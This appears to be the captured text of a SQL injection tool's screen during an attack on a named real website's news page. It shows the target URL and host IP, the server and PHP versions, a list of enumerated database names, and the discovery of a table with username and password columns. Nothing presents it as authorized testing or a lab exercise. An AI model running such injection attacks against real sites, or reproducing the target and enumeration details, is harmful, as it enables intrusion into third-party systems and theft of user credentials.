 Target: http://www.shdx-steel.com/news_show_content.php?id=977
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Get Stop Save
Target: http://www.shdx-steel.com/news_show_content.php?id=977
Host IP: 112.65.244.89
Web Server: nginx/1.3.7
Powered-by: PHP/5.2.17
DB Server: MySQL >=5
Current DB: steelvhost
Data Bases: information_schema
a
agmy
ahhxy
ahsc
ahxl
anhuifuda
anlin
anrun
ansaile
Status: I'm IDLE Clear Log
Table found: product
Count(column_name) of information_schema.columns where table_schema=0x6D656D626572 an
Column found: id
Column found: username
Column found: password